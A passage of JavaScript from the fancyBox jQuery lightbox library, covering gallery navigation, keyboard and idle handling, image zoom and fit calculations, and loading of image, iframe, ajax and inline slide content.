     self.close( e );\r\n\r\n            }).on( 'click.fb-prev touchend.fb-prev', '[data-fancybox-prev]', function(e) {\r\n                e.stopPropagation();\r\n                e.preventDefault();\r\n\r\n                self.previous();\r\n\r\n            }).on( 'click.fb-next touchend.fb-next', '[data-fancybox-next]', function(e) {\r\n                e.stopPropagation();\r\n                e.preventDefault();\r\n\r\n                self.next();\r\n\r\n            }).on( 'click.fb', '[data-fancybox-zoom]', function(e) {\r\n                // Click handler for zoom button\r\n                self[ self.isScaledDown() ? 'scaleToActual' : 'scaleToFit' ]();\r\n            });\r\n\r\n\r\n            // Handle page scrolling and browser resizing\r\n            $W.on('orientationchange.fb resize.fb', function(e) {\r\n\r\n                if ( e && e.originalEvent && e.originalEvent.type === \"resize\" ) {\r\n\r\n                    requestAFrame(function() {\r\n                        self.update();\r\n                    });\r\n\r\n                } else {\r\n\r\n                    self.$refs.stage.hide();\r\n\r\n                    setTimeout(function() {\r\n                        self.$refs.stage.show();\r\n\r\n                        self.update();\r\n                    }, 600);\r\n\r\n                }\r\n\r\n            });\r\n\r\n            // Trap keyboard focus inside of the modal, so the user does not accidentally tab outside of the modal\r\n            // (a.k.a. \"escaping the modal\")\r\n            $D.on('focusin.fb', function(e) {\r\n                var instance = $.fancybox ? $.fancybox.getInstance() : null;\r\n\r\n                if ( instance.isClosing || !instance.current || !instance.current.opts.trapFocus || $( e.target ).hasClass( 'fancybox-container' ) || $( e.target ).is( document ) ) {\r\n                    return;\r\n                }\r\n\r\n                if ( instance && $( e.target ).css( 'position' ) !== 'fixed' && !instance.$refs.container.has( e.target ).length ) {\r\n                    e.stopPropagation();\r\n\r\n                    instance.focus();\r\n\r\n                    // Sometimes page gets scrolled, set it back\r\n                    $W.scrollTop( self.scrollTop ).scrollLeft( self.scrollLeft );\r\n                }\r\n            });\r\n\r\n\r\n            // Enable keyboard navigation\r\n            $D.on('keydown.fb', function (e) {\r\n                var current = self.current,\r\n                    keycode = e.keyCode || e.which;\r\n\r\n                if ( !current || !current.opts.keyboard ) {\r\n                    return;\r\n                }\r\n\r\n                if ( $(e.target).is('input') || $(e.target).is('textarea') ) {\r\n                    return;\r\n                }\r\n\r\n                // Backspace and Esc keys\r\n                if ( keycode === 8 || keycode === 27 ) {\r\n                    e.preventDefault();\r\n\r\n                    self.close( e );\r\n\r\n                    return;\r\n                }\r\n\r\n                // Left arrow and Up arrow\r\n                if ( keycode === 37 || keycode === 38 ) {\r\n                    e.preventDefault();\r\n\r\n                    self.previous();\r\n\r\n                    return;\r\n                }\r\n\r\n                // Righ arrow and Down arrow\r\n                if ( keycode === 39 || keycode === 40 ) {\r\n                    e.preventDefault();\r\n\r\n                    self.next();\r\n\r\n                    return;\r\n                }\r\n\r\n                self.trigger('afterKeydown', e, keycode);\r\n            });\r\n\r\n\r\n            // Hide controls after some inactivity period\r\n            if ( self.group[ self.currIndex ].opts.idleTime ) {\r\n                self.idleSecondsCounter = 0;\r\n\r\n                $D.on('mousemove.fb-idle mouseleave.fb-idle mousedown.fb-idle touchstart.fb-idle touchmove.fb-idle scroll.fb-idle keydown.fb-idle', function(e) {\r\n                    self.idleSecondsCounter = 0;\r\n\r\n                    if ( self.isIdle ) {\r\n                        self.showControls();\r\n                    }\r\n\r\n                    self.isIdle = false;\r\n                });\r\n\r\n                self.idleInterval = window.setInterval(function() {\r\n                    self.idleSecondsCounter++;\r\n\r\n                    if ( self.idleSecondsCounter >= self.group[ self.currIndex ].opts.idleTime ) {\r\n                        self.isIdle = true;\r\n                        self.idleSecondsCounter = 0;\r\n\r\n                        self.hideControls();\r\n                    }\r\n\r\n                }, 1000);\r\n            }\r\n\r\n        },\r\n\r\n\r\n        // Remove events added by the core\r\n        // ===============================\r\n\r\n        removeEvents : function() {\r\n            var self = this;\r\n\r\n            $W.off( 'orientationchange.fb resize.fb' );\r\n            $D.off( 'focusin.fb keydown.fb .fb-idle' );\r\n\r\n            this.$refs.container.off( '.fb-close .fb-prev .fb-next' );\r\n\r\n            if ( self.idleInterval ) {\r\n                window.clearInterval( self.idleInterval );\r\n\r\n                self.idleInterval = null;\r\n            }\r\n        },\r\n\r\n\r\n        // Change to previous gallery item\r\n        // ===============================\r\n\r\n        previous : function( duration ) {\r\n            return this.jumpTo( this.currPos - 1, duration );\r\n        },\r\n\r\n\r\n        // Change to next gallery item\r\n        // ===========================\r\n\r\n        next : function( duration ) {\r\n            return this.jumpTo( this.currPos + 1, duration );\r\n        },\r\n\r\n\r\n        // Switch to selected gallery item\r\n        // ===============================\r\n\r\n        jumpTo : function ( pos, duration, slide ) {\r\n            var self = this,\r\n                firstRun,\r\n                loop,\r\n                current,\r\n                previous,\r\n                canvasWidth,\r\n                currentPos,\r\n                transitionProps;\r\n\r\n            var groupLen = self.group.length;\r\n\r\n            if ( self.isSliding || self.isClosing || ( self.isAnimating && self.firstRun ) ) {\r\n                return;\r\n            }\r\n\r\n            pos  = parseInt( pos, 10 );\r\n            loop = self.current ? self.current.opts.loop : self.opts.loop;\r\n\r\n            if ( !loop && ( pos < 0 || pos >= groupLen ) ) {\r\n                return false;\r\n            }\r\n\r\n            firstRun = self.firstRun = ( self.firstRun === null );\r\n\r\n            if ( groupLen < 2 && !firstRun && !!self.isSliding ) {\r\n                return;\r\n            }\r\n\r\n            previous = self.current;\r\n\r\n            self.prevIndex = self.currIndex;\r\n            self.prevPos   = self.currPos;\r\n\r\n            // Create slides\r\n            current = self.createSlide( pos );\r\n\r\n            if ( groupLen > 1 ) {\r\n                if ( loop || current.index > 0 ) {\r\n                    self.createSlide( pos - 1 );\r\n                }\r\n\r\n                if ( loop || current.index < groupLen - 1 ) {\r\n                    self.createSlide( pos + 1 );\r\n                }\r\n            }\r\n\r\n            self.current   = current;\r\n            self.currIndex = current.index;\r\n            self.currPos   = current.pos;\r\n\r\n            self.trigger( 'beforeShow', firstRun );\r\n\r\n            self.updateControls();\r\n\r\n            currentPos = $.fancybox.getTranslate( current.$slide );\r\n\r\n            current.isMoved        = ( currentPos.left !== 0 || currentPos.top !== 0 ) && !current.$slide.hasClass( 'fancybox-animated' );\r\n            current.forcedDuration = undefined;\r\n\r\n            if ( $.isNumeric( duration ) ) {\r\n                current.forcedDuration = duration;\r\n            } else {\r\n                duration = current.opts[ firstRun ? 'animationDuration' : 'transitionDuration' ];\r\n            }\r\n\r\n            duration = parseInt( duration, 10 );\r\n\r\n            // Fresh start - reveal container, current slide and start loading content\r\n            if ( firstRun ) {\r\n\r\n                if ( current.opts.animationEffect && duration ) {\r\n                    self.$refs.container.css( 'transition-duration', duration + 'ms' );\r\n                }\r\n\r\n                self.$refs.container.removeClass( 'fancybox-is-hidden' );\r\n\r\n                forceRedraw( self.$refs.container );\r\n\r\n                self.$refs.container.addClass( 'fancybox-is-open' );\r\n\r\n                // Make first slide visible (to display loading icon, if needed)\r\n                current.$slide.addClass( 'fancybox-slide--current' );\r\n\r\n                self.loadSlide( current );\r\n\r\n                self.preload();\r\n\r\n                return;\r\n            }\r\n\r\n            // Clean up\r\n            $.each(self.slides, function( index, slide ) {\r\n                $.fancybox.stop( slide.$slide );\r\n            });\r\n\r\n            // Make current that slide is visible even if content is still loading\r\n            current.$slide.removeClass( 'fancybox-slide--next fancybox-slide--previous' ).addClass( 'fancybox-slide--current' );\r\n\r\n            // If slides have been dragged, animate them to correct position\r\n            if ( current.isMoved ) {\r\n                canvasWidth = Math.round( current.$slide.width() );\r\n\r\n                $.each(self.slides, function( index, slide ) {\r\n                    var pos = slide.pos - current.pos;\r\n\r\n                    $.fancybox.animate( slide.$slide, {\r\n                        top  : 0,\r\n                        left : ( pos * canvasWidth ) + ( pos * slide.opts.gutter )\r\n                    }, duration, function() {\r\n\r\n                        slide.$slide.removeAttr('style').removeClass( 'fancybox-slide--next fancybox-slide--previous' );\r\n\r\n                        if ( slide.pos === self.currPos ) {\r\n                            current.isMoved = false;\r\n\r\n                            self.complete();\r\n                        }\r\n                    });\r\n                });\r\n\r\n            } else {\r\n                self.$refs.stage.children().removeAttr( 'style' );\r\n            }\r\n\r\n            // Start transition that reveals current content\r\n            // or wait when it will be loaded\r\n\r\n            if ( current.isLoaded ) {\r\n                self.revealContent( current );\r\n\r\n            } else {\r\n                self.loadSlide( current );\r\n            }\r\n\r\n            self.preload();\r\n\r\n            if ( previous.pos === current.pos ) {\r\n                return;\r\n            }\r\n\r\n            // Handle previous slide\r\n            // =====================\r\n\r\n            transitionProps = 'fancybox-slide--' + ( previous.pos > current.pos ? 'next' : 'previous' );\r\n\r\n            previous.$slide.removeClass( 'fancybox-slide--complete fancybox-slide--current fancybox-slide--next fancybox-slide--previous' );\r\n\r\n            previous.isComplete = false;\r\n\r\n            if ( !duration || ( !current.isMoved && !current.opts.transitionEffect ) ) {\r\n                return;\r\n            }\r\n\r\n            if ( current.isMoved ) {\r\n                previous.$slide.addClass( transitionProps );\r\n\r\n            } else {\r\n\r\n                transitionProps = 'fancybox-animated ' + transitionProps + ' fancybox-fx-' + current.opts.transitionEffect;\r\n\r\n                $.fancybox.animate( previous.$slide, transitionProps, duration, function() {\r\n                    previous.$slide.removeClass( transitionProps ).removeAttr( 'style' );\r\n                });\r\n\r\n            }\r\n\r\n        },\r\n\r\n\r\n        // Create new \"slide\" element\r\n        // These are gallery items  that are actually added to DOM\r\n        // =======================================================\r\n\r\n        createSlide : function( pos ) {\r\n\r\n            var self = this;\r\n            var $slide;\r\n            var index;\r\n\r\n            index = pos % self.group.length;\r\n            index = index < 0 ? self.group.length + index : index;\r\n\r\n            if ( !self.slides[ pos ] && self.group[ index ] ) {\r\n                $slide = $('<div class=\"fancybox-slide\"></div>').appendTo( self.$refs.stage );\r\n\r\n                self.slides[ pos ] = $.extend( true, {}, self.group[ index ], {\r\n                    pos      : pos,\r\n                    $slide   : $slide,\r\n                    isLoaded : false,\r\n                });\r\n\r\n                self.updateSlide( self.slides[ pos ] );\r\n            }\r\n\r\n            return self.slides[ pos ];\r\n        },\r\n\r\n\r\n        // Scale image to the actual size of the image\r\n        // ===========================================\r\n\r\n        scaleToActual : function( x, y, duration ) {\r\n\r\n            var self = this;\r\n\r\n            var current = self.current;\r\n            var $what   = current.$content;\r\n\r\n            var imgPos, posX, posY, scaleX, scaleY;\r\n\r\n            var canvasWidth  = parseInt( current.$slide.width(), 10 );\r\n            var canvasHeight = parseInt( current.$slide.height(), 10 );\r\n\r\n            var newImgWidth  = current.width;\r\n            var newImgHeight = current.height;\r\n\r\n            if ( !( current.type == 'image' && !current.hasError) || !$what || self.isAnimating ) {\r\n                return;\r\n            }\r\n\r\n            $.fancybox.stop( $what );\r\n\r\n            self.isAnimating = true;\r\n\r\n            x = x === undefined ? canvasWidth  * 0.5  : x;\r\n            y = y === undefined ? canvasHeight * 0.5  : y;\r\n\r\n            imgPos = $.fancybox.getTranslate( $what );\r\n\r\n            scaleX  = newImgWidth  / imgPos.width;\r\n            scaleY  = newImgHeight / imgPos.height;\r\n\r\n            // Get center position for original image\r\n            posX = ( canvasWidth * 0.5  - newImgWidth * 0.5 );\r\n            posY = ( canvasHeight * 0.5 - newImgHeight * 0.5 );\r\n\r\n            // Make sure image does not move away from edges\r\n            if ( newImgWidth > canvasWidth ) {\r\n                posX = imgPos.left * scaleX - ( ( x * scaleX ) - x );\r\n\r\n                if ( posX > 0 ) {\r\n                    posX = 0;\r\n                }\r\n\r\n                if ( posX <  canvasWidth - newImgWidth ) {\r\n                    posX = canvasWidth - newImgWidth;\r\n                }\r\n            }\r\n\r\n            if ( newImgHeight > canvasHeight) {\r\n                posY = imgPos.top  * scaleY - ( ( y * scaleY ) - y );\r\n\r\n                if ( posY > 0 ) {\r\n                    posY = 0;\r\n                }\r\n\r\n                if ( posY <  canvasHeight - newImgHeight ) {\r\n                    posY = canvasHeight - newImgHeight;\r\n                }\r\n            }\r\n\r\n            self.updateCursor( newImgWidth, newImgHeight );\r\n\r\n            $.fancybox.animate( $what, {\r\n                top    : posY,\r\n                left   : posX,\r\n                scaleX : scaleX,\r\n                scaleY : scaleY\r\n            }, duration || 330, function() {\r\n                self.isAnimating = false;\r\n            });\r\n\r\n            // Stop slideshow\r\n            if ( self.SlideShow && self.SlideShow.isActive ) {\r\n                self.SlideShow.stop();\r\n            }\r\n        },\r\n\r\n\r\n        // Scale image to fit inside parent element\r\n        // ========================================\r\n\r\n        scaleToFit : function( duration ) {\r\n\r\n            var self = this;\r\n\r\n            var current = self.current;\r\n            var $what   = current.$content;\r\n            var end;\r\n\r\n            if ( !( current.type == 'image' && !current.hasError) || !$what || self.isAnimating ) {\r\n                return;\r\n            }\r\n\r\n            $.fancybox.stop( $what );\r\n\r\n            self.isAnimating = true;\r\n\r\n            end = self.getFitPos( current );\r\n\r\n            self.updateCursor( end.width, end.height );\r\n\r\n            $.fancybox.animate( $what, {\r\n                top    : end.top,\r\n                left   : end.left,\r\n                scaleX : end.width  / $what.width(),\r\n                scaleY : end.height / $what.height()\r\n            }, duration || 330, function() {\r\n                self.isAnimating = false;\r\n            });\r\n\r\n        },\r\n\r\n        // Calculate image size to fit inside viewport\r\n        // ===========================================\r\n\r\n        getFitPos : function( slide ) {\r\n            var self  = this;\r\n            var $what = slide.$content;\r\n\r\n            var imgWidth  = slide.width;\r\n            var imgHeight = slide.height;\r\n\r\n            var margin = slide.opts.margin;\r\n\r\n            var canvasWidth, canvasHeight, minRatio, width, height;\r\n\r\n            if ( !$what || !$what.length || ( !imgWidth && !imgHeight) ) {\r\n                return false;\r\n            }\r\n\r\n            // Convert \"margin to CSS style: [ top, right, bottom, left ]\r\n            if ( $.type( margin ) === \"number\" ) {\r\n                margin = [ margin, margin ];\r\n            }\r\n\r\n            if ( margin.length == 2 ) {\r\n                margin = [ margin[0], margin[1], margin[0], margin[1] ];\r\n            }\r\n\r\n            // We can not use $slide width here, because it can have different diemensions while in transiton\r\n            canvasWidth  = parseInt( self.$refs.stage.width(), 10 )  - ( margin[ 1 ] + margin[ 3 ] );\r\n            canvasHeight = parseInt( self.$refs.stage.height(), 10 ) - ( margin[ 0 ] + margin[ 2 ] );\r\n\r\n            minRatio = Math.min(1, canvasWidth / imgWidth, canvasHeight / imgHeight );\r\n\r\n            width  = Math.floor( minRatio * imgWidth );\r\n            height = Math.floor( minRatio * imgHeight );\r\n\r\n            // Use floor rounding to make sure it really fits\r\n            return {\r\n                top    : Math.floor( ( canvasHeight - height ) * 0.5 ) + margin[ 0 ],\r\n                left   : Math.floor( ( canvasWidth  - width )  * 0.5 ) + margin[ 3 ],\r\n                width  : width,\r\n                height : height\r\n            };\r\n\r\n        },\r\n\r\n\r\n        // Update position and content of all slides\r\n        // =========================================\r\n\r\n        update : function() {\r\n\r\n            var self = this;\r\n\r\n            $.each( self.slides, function( key, slide ) {\r\n                self.updateSlide( slide );\r\n            });\r\n\r\n        },\r\n\r\n\r\n        // Update slide position and scale content to fit\r\n        // ==============================================\r\n\r\n        updateSlide : function( slide ) {\r\n\r\n            var self  = this;\r\n            var $what = slide.$content;\r\n\r\n            if ( $what && ( slide.width || slide.height ) ) {\r\n                self.isAnimating = false;\r\n                \r\n                $.fancybox.stop( $what );\r\n\r\n                $.fancybox.setTranslate( $what, self.getFitPos( slide ) );\r\n\r\n                if ( slide.pos === self.currPos ) {\r\n                    self.updateCursor();\r\n                }\r\n            }\r\n\r\n            slide.$slide.trigger( 'refresh' );\r\n\r\n            self.trigger( 'onUpdate', slide );\r\n\r\n        },\r\n\r\n        // Update cursor style depending if content can be zoomed\r\n        // ======================================================\r\n\r\n        updateCursor : function( nextWidth, nextHeight ) {\r\n\r\n            var self = this;\r\n            var isScaledDown;\r\n\r\n            var $container = self.$refs.container.removeClass( 'fancybox-is-zoomable fancybox-can-zoomIn fancybox-can-drag fancybox-can-zoomOut' );\r\n\r\n            if ( !self.current || self.isClosing ) {\r\n                return;\r\n            }\r\n\r\n            if ( self.isZoomable() ) {\r\n\r\n                $container.addClass( 'fancybox-is-zoomable' );\r\n\r\n                if ( nextWidth !== undefined && nextHeight !== undefined ) {\r\n                    isScaledDown = nextWidth < self.current.width && nextHeight < self.current.height;\r\n\r\n                } else {\r\n                    isScaledDown = self.isScaledDown();\r\n                }\r\n\r\n                if ( isScaledDown ) {\r\n\r\n                    // If image is scaled down, then, obviously, it can be zoomed to full size\r\n                    $container.addClass( 'fancybox-can-zoomIn' );\r\n\r\n                } else {\r\n\r\n                    if ( self.current.opts.touch ) {\r\n\r\n                        // If image size ir largen than available available and touch module is not disable,\r\n                        // then user can do panning\r\n                        $container.addClass( 'fancybox-can-drag' );\r\n\r\n                    } else {\r\n                        $container.addClass( 'fancybox-can-zoomOut' );\r\n                    }\r\n\r\n                }\r\n\r\n            } else if ( self.current.opts.touch ) {\r\n                $container.addClass( 'fancybox-can-drag' );\r\n            }\r\n\r\n        },\r\n\r\n\r\n        // Check if current slide is zoomable\r\n        // ==================================\r\n\r\n        isZoomable : function() {\r\n\r\n            var self = this;\r\n\r\n            var current = self.current;\r\n            var fitPos;\r\n\r\n            if ( !current || self.isClosing ) {\r\n                return;\r\n            }\r\n\r\n            // Assume that slide is zoomable if\r\n            //   - image is loaded successfuly\r\n            //   - click action is \"zoom\"\r\n            //   - actual size of the image is smaller than available area\r\n            if ( current.type === 'image' && current.isLoaded && !current.hasError &&\r\n                ( current.opts.clickContent === 'zoom' || ( $.isFunction( current.opts.clickContent ) && current.opts.clickContent( current ) ===  \"zoom\" ) )\r\n            ) {\r\n\r\n                fitPos = self.getFitPos( current );\r\n\r\n                if ( current.width > fitPos.width || current.height > fitPos.height ) {\r\n                    return true;\r\n                }\r\n\r\n            }\r\n\r\n            return false;\r\n\r\n        },\r\n\r\n\r\n        // Check if current image dimensions are smaller than actual\r\n        // =========================================================\r\n\r\n        isScaledDown : function() {\r\n\r\n            var self = this;\r\n\r\n            var current = self.current;\r\n            var $what   = current.$content;\r\n\r\n            var rez = false;\r\n\r\n            if ( $what ) {\r\n                rez = $.fancybox.getTranslate( $what );\r\n                rez = rez.width < current.width || rez.height < current.height;\r\n            }\r\n\r\n            return rez;\r\n\r\n        },\r\n\r\n\r\n        // Check if image dimensions exceed parent element\r\n        // ===============================================\r\n\r\n        canPan : function() {\r\n\r\n            var self = this;\r\n\r\n            var current = self.current;\r\n            var $what   = current.$content;\r\n\r\n            var rez = false;\r\n\r\n            if ( $what ) {\r\n                rez = self.getFitPos( current );\r\n                rez = Math.abs( $what.width() - rez.width ) > 1  || Math.abs( $what.height() - rez.height ) > 1;\r\n\r\n            }\r\n\r\n            return rez;\r\n\r\n        },\r\n\r\n\r\n        // Load content into the slide\r\n        // ===========================\r\n\r\n        loadSlide : function( slide ) {\r\n\r\n            var self = this, type, $slide;\r\n            var ajaxLoad;\r\n\r\n            if ( slide.isLoading ) {\r\n                return;\r\n            }\r\n\r\n            if ( slide.isLoaded ) {\r\n                return;\r\n            }\r\n\r\n            slide.isLoading = true;\r\n\r\n            self.trigger( 'beforeLoad', slide );\r\n\r\n            type   = slide.type;\r\n            $slide = slide.$slide;\r\n\r\n            $slide\r\n                .off( 'refresh' )\r\n                .trigger( 'onReset' )\r\n                .addClass( 'fancybox-slide--' + ( type || 'unknown' ) )\r\n                .addClass( slide.opts.slideClass );\r\n\r\n            // Create content depending on the type\r\n\r\n            switch ( type ) {\r\n\r\n                case 'image':\r\n\r\n                    self.setImage( slide );\r\n\r\n                break;\r\n\r\n                case 'iframe':\r\n\r\n                    self.setIframe( slide );\r\n\r\n                break;\r\n\r\n                case 'html':\r\n\r\n                    self.setContent( slide, slide.src || slide.content );\r\n\r\n                break;\r\n\r\n                case 'inline':\r\n\r\n                    if ( $( slide.src ).length ) {\r\n                        self.setContent( slide, $( slide.src ) );\r\n\r\n                    } else {\r\n                        self.setError( slide );\r\n                    }\r\n\r\n                break;\r\n\r\n                case 'ajax':\r\n\r\n                    self.showLoading( slide );\r\n\r\n                    ajaxLoad = $.ajax( $.extend( {}, slide.opts.ajax.settings, {\r\n                        url : slide.src,\r\n                        success : function ( data, textStatus ) {\r\n\r\n                            if ( textStatus === 'success' ) {\r\n                                self.setContent( slide, data );\r\n                            }\r\n\r\n                        },\r\n                        error : function ( jqXHR, textStatus ) {\r\n\r\n                            if ( jqXHR && textStatus !== 'abort' ) {\r\n                                self.setError( slide );\r\n                            }\r\n\r\n                        }\r\n                    }));\r\n\r\n                    $slide.one( 'onReset', function () {\r\n                        ajaxLoad.abort();\r\n                    });\r\n\r\n                break;\r\n\r\n                default:\r\n\r\n                    self.setError( slide );\r\n\r\n                break;\r\n\r\n            }\r\n\r\n            return true;\r\n\r\n        },\r\n\r\n\r\n        // Use thumbnail image, if possible\r\n        // ================================\r\n\r\n        setImage : function( slide ) {\r\n\r\n            var self   = this;\r\n            var srcset = slide.opts.srcset || slide.opts.image.srcset;\r\n\r\n            var found, temp, pxRatio, windowWidth;\r\n\r\n            // If we have \"srcset\", then we need to find matching \"src\" value.\r\n            // This is necessary, because when you set an src attribute, the browser will preload the image\r\n            // before any javascript or even CSS is applied.\r\n            if ( srcset ) {\r\n                pxRatio     = window.devicePixelRatio || 1;\r\n                windowWidth = window.innerWidth  * pxRatio;\r\n\r\n                temp = srcset.split(',').map(function ( el ) {\r\n            \t\tvar ret = {};\r\n\r\n            \t\tel.trim().split(/\\s+/).forEach(function ( el, i ) {\r\n                        var value = parseInt( el.substring(0, el.length - 1), 10 );\r\n\r\n            \t\t\tif ( i === 0 ) {\r\n            \t\t\t\treturn ( ret.url = el );\r\n            \t\t\t}\r\n\r\n                        if ( value ) {\r\n                            ret.value   = value;\r\n                            ret.postfix = el[ el.length - 1 ];\r\n                        }\r\n\r\n            \t\t});\r\n\r\n            \t\treturn ret;\r\n            \t});\r\n\r\n                // Sort by value\r\n                temp.sort(function (a, b) {\r\n                  return a.value - b.value;\r\n                });\r\n\r\n                // Ok, now we have an array of all srcset values\r\n                for ( var j = 0; j < temp.length; j++ ) {\r\n                    var el = temp[ j ];\r\n\r\n                    if ( ( el.postfix === 'w' && el.value >= windowWidth ) || ( el.postfix === 'x' && el.value >= pxRatio ) ) {\r\n                        found = el;\r\n                        break;\r\n                    }\r\n                }\r\n\r\n                // If not found, take the last one\r\n                if ( !found && temp.length ) {\r\n                    found = temp[ temp.length - 1 ];\r\n                }\r\n\r\n                if ( found ) {\r\n                    slide.src = found.url;\r\n\r\n                    // If we have default width/height values, we can calculate height for matching source\r\n                    if ( slide.width && slide.height && found.postfix == 'w' ) {\r\n                        slide.height = ( slide.width / slide.height ) * found.value;\r\n                        slide.width  = found.value;\r\n                    }\r\n                }\r\n            }\r\n\r\n            // This will be wrapper containing both ghost and actual image\r\n            slide.$content = $('<div class=\"fancybox-image-wrap\"></div>')\r\n                .addClass( 'fancybox-is-hidden' )\r\n                .appendTo( slide.$slide );\r\n\r\n\r\n            // If we have a thumbnail, we can display it while actual image is loading\r\n            // Users will not stare at black screen and actual image will appear gradually\r\n            if ( slide.opts.preload !== false && slide.opts.width && slide.opts.height && ( slide.opts.thumb || slide.opts.$thumb ) ) {\r\n\r\n                slide.width  = slide.opts.width;\r\n                slide.height = slide.opts.height;\r\n\r\n                slide.$ghost = $('<img />')\r\n                    .one('error', function() {\r\n\r\n                        $(this).remove();\r\n\r\n                        slide.$ghost = null;\r\n\r\n                        self.setBigImage( slide );\r\n\r\n                    })\r\n                    .one('load', function() {\r\n\r\n                        self.afterLoad( slide );\r\n\r\n                        self.setBigImage( slide );\r\n\r\n                    })\r\n                    .addClass( 'fancybox-image' )\r\n                    .appendTo( slide.$content )\r\n                    .attr( 'src', slide.opts.thumb || slide.opts.$thumb.attr( 'src' ) );\r\n\r\n            } else {\r\n\r\n                self.setBigImage( slide );\r\n\r\n            }\r\n\r\n        },\r\n\r\n\r\n        // Create full-size image\r\n        // ======================\r\n\r\n        setBigImage : function ( slide ) {\r\n            var self = this;\r\n            var $img = $('<img />');\r\n\r\n            slide.$image = $img\r\n                .one('error', function() {\r\n\r\n                    self.setError( slide );\r\n\r\n                })\r\n                .one('load', function() {\r\n\r\n                    // Clear timeout that checks if loading icon needs to be displayed\r\n                    clearTimeout( slide.timouts );\r\n\r\n                    slide.timouts = null;\r\n\r\n                    if ( self.isClosing ) {\r\n                        return;\r\n                    }\r\n\r\n                    slide.width  = this.naturalWidth;\r\n                    slide.height = this.naturalHeight;\r\n\r\n                    if ( slide.opts.image.srcset ) {\r\n                        $img.attr( 'sizes', '100vw' ).attr( 'srcset', slide.opts.image.srcset );\r\n                    }\r\n\r\n                    self.hideLoading( slide );\r\n\r\n                    if ( slide.$ghost ) {\r\n\r\n                        slide.timouts = setTimeout(function() {\r\n                            slide.timouts = null;\r\n\r\n                            slide.$ghost.hide();\r\n\r\n                        }, Math.min( 300, Math.max( 1000, slide.height / 1600 ) ) );\r\n\r\n                    } else {\r\n                        self.afterLoad( slide );\r\n                    }\r\n\r\n                })\r\n                .addClass( 'fancybox-image' )\r\n                .attr('src', slide.src)\r\n                .appendTo( slide.$content );\r\n\r\n            if ( ( $img[0].complete || $img[0].readyState == \"complete\" ) && $img[0].naturalWidth && $img[0].naturalHeight ) {\r\n                  $img.trigger( 'load' );\r\n\r\n            } else if( $img[0].error ) {\r\n                 $img.trigger( 'error' );\r\n\r\n            } else {\r\n\r\n                slide.timouts = setTimeout(function() {\r\n                    if ( !$img[0].complete && !slide.hasError ) {\r\n                        self.showLoading( slide );\r\n                    }\r\n\r\n                }, 100);\r\n\r\n            }\r\n\r\n        },\r\n\r\n\r\n        // Create iframe wrapper, iframe and bindings\r\n        // ==========================================\r\n\r\n        setIframe : function( slide ) {\r\n            var self\t= this,\r\n                opts    = slide.opts.iframe,\r\n                $slide\t= slide.$slide,\r\n                $iframe;\r\n\r\n            slide.$content = $('<div class=\"fancybox-content' + ( opts.preload ? ' fancybox-is-hidden' : '' ) + '\"></div>')\r\n                .css( opts.css )\r\n                .appendTo( $slide );\r\n\r\n            $iframe = $( opts.tpl.replace(/\\{rnd\\}/g, new Date().getTime()) )\r\n                .attr( opts.attr )\r\n                .appendTo( slide.$content );\r\n\r\n            if ( opts.preload ) {\r\n\r\n                self.showLoading( slide );\r\n\r\n                // Unfortunately, it is not always possible to determine if iframe is successfully loaded\r\n                // (due to browser security policy)\r\n\r\n                $iframe.on('load.fb error.fb', function(e) {\r\n                    this.isReady = 1;\r\n\r\n                    slide.$slide.trigger( 'refresh' );\r\n\r\n                    self.afterLoad( slide );\r\n                });\r\n\r\n                // Recalculate iframe content size\r\n                // ===============================\r\n\r\n                $slide.on('refresh.fb', function() {\r\n                    var $wrap = slide.$content,\r\n                        frameWidth  = opts.css.width,\r\n                        frameHeight = opts.css.height,\r\n                        scrollWidth,\r\n                        $contents,\r\n                        $body;\r\n\r\n                    if ( $iframe[0].isReady !== 1 ) {\r\n                        return;\r\n                    }\r\n\r\n                    // Check if content is accessible,\r\n                    // it will fail if frame is not with the same origin\r\n\r\n                    try {\r\n                        $contents = $iframe.contents();\r\n                        $body     = $contents.find('body');\r\n\r\n                    } catch (ignore) {}\r\n\r\n                    // Calculate dimensions for the wrapper\r\n                    if ( $body && $body.length ) {\r\n\r\n                        if ( frameWidth === undefined ) {\r\n                            scrollWidth = $iframe[0].contentWindow.document.documentElement.scrollWidth;\r\n\r\n                            frameWidth = Math.ceil( $body.outerWidth(true) + ( $wrap.width() - scrollWidth ) );\r\n                            frameWidth += $wrap.outerWidth() - $wrap.innerWidth();\r\n                        }\r\n\r\n                        if ( frameHeight === undefined ) {\r\n                            frameHeight = Math.ceil( $body.outerHeight(true) );\r\n                            frameHeight += $wrap.outerHeight() - $wrap.innerHeight();\r\n                        }\r\n\r\n                        // Resize wrapper to fit iframe content\r\n                        if ( frameWidth ) {\r\n                            $wrap.width( frameWidth );\r\n                        }\r\n\r\n                        if ( frameHeight ) {\r\n                            $wrap.height( frameHeight );\r\n                        }\r\n                    }\r\n\r\n                    $wrap.removeClass( 'fancybox-is-hidden' );\r\n\r\n                });\r\n\r\n            } else {\r\n\r\n                this.afterLoad( slide );\r\n\r\n            }\r\n\r\n            $iframe.attr( 'src', slide.src );\r\n\r\n            if ( slide.opts.smallBtn === true ) {\r\n                slide.$content.prepend( self.translate( slide, slide.opts.btnTpl.smallBtn ) );\r\n            }\r\n\r\n            // Remove iframe if closing or changing gallery item\r\n            $slide.one( 'onReset', function () {\r\n\r\n                // This helps IE not to throw errors when closing\r\n                try {\r\n\r\n                    $( this ).find( 'iframe' ).hide().attr( 'src', '//about:blank' );\r\n\r\n                } catch ( ignore ) {}\r\n\r\n                $( this ).empty();\r\n\r\n                slide.isLoaded = false;\r\n\r\n            });\r\n\r\n        },\r\n\r\n\r\n        // Wrap and append content to the slide\r\n        // ======================================\r\n\r\n        setContent : function ( slide, content ) {\r\n\r\n            var self = this;\r\n\r\n            if ( self.isClosing ) {\r\n                return;\r\n            }\r\n\r\n            self.hideLoading( slide );\r\n\r\n            slide.$slide.empty();\r\n\r\n            if ( isQuery( content ) && content.parent().length ) {\r\n\r\n                // If content is a jQuery object, then it will be moved to the slide.\r\n                // The placeholder is created so we will know where to put it back.\r\n                // If user is navigating gallery fast, then the content might be already inside fancyBox\r\n                // =====================================================================================\r\n\r\n                // Make sure content is not already moved to fancyBox\r\n                content.parent( '.fancybox-slide--inline' ).trigger( 'onReset' );\r\n\r\n                // Create temporary element marking original place of the content\r\n                slide.$placeholder = $( '<div></div>' ).hide().insertAfter( content );\r\n\r\n                // Make sure content is visible\r\n                content.css('display', 'inline-block');\r\n\r\n            } else if ( !slide.hasError ) {\r\n\r\n                // If content is just a plain text, try to convert it to html\r\n                if ( $.type( content ) === 'string' ) {\r\n                    content = $('<div>').append( $.trim( content ) ).contents();\r\n\r\n                    // If we have text node, then add wrapping element to make vertical 